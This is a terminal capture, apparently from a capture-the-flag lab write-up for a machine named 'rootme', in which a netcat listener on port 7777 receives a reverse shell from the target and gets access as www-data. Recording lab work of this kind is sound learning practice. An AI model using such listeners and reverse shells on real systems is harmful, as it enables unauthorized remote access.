 ┌──(root💀matrix)-[~]
└─# rlwrap nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.11.72.31] from (UNKNOWN) [10.10.132.11] 60162
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 10:50:12 up 22 min,  0 users,  load average: 0.00, 0.00, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$